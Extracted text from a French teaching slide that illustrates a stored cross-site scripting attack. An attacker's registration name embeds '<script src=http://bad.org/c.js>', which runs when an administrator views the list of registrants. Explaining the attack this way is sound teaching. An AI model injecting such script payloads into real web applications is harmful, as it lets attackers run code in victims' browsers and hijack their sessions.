31

Cross site scripting(XSS)
1.Exemple XSS


Attaque stockée sur le serveur web


XSS envoyé par le pirate



l’accès à une ressource provoque l’exécution du XSS

admin.

1 GET liste_inscrits.php

3

Smith <script
src=http://bad.org/c.js>
</script>

Application
Web

XSS

XSS

SGBD
2

Smith <script src=http://bad.org/c.js></script>

GET http://bad.org/c.js

bad.org

 